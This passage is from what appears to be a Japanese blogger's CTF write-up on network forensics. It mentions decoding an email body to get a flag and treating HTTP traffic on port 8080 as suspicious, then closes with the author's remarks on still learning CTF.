

するとメールの本文らしきものが見えましたね. 本文に書かれている通り, デコードして見るとflagをゲットすることができます.
特定のポート・アドレスの通信を分析
httpでは一般的に80番ポートが使用されているのですが, 今回は8080番ポートが使用されているところがあります. このように, 特定ポートで通信している場合は怪しいと疑いましょう.

検証部分でflagが見えていますね.
終わりに
今回はメモ書きのように解説してしまいました...
まだまだ僕もCTF勉強中なので, 今後も頑張っていきたいと思いました.

